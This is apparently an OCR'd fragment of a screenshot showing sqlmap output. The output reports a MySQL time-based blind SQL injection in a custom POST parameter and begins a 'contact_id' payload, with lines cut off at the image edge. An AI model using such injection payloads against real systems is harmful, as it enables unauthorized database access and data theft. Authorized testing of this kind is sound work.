
	• (custom) POST parameter '#1*' is 
vulnerable. Do you want
(if any)? [y/N] 

	• sqlmap identified the following 
injection point(s) with
requests:

	• ---

	• Parameter: #1* ((custom) POST)

	•     Type: AND/OR time-based blind

	•     Title: MySQL >= 5.0.12 time-based 
blind - Parameter repla
	•     Payload: contact_id=(SELECT * FROM 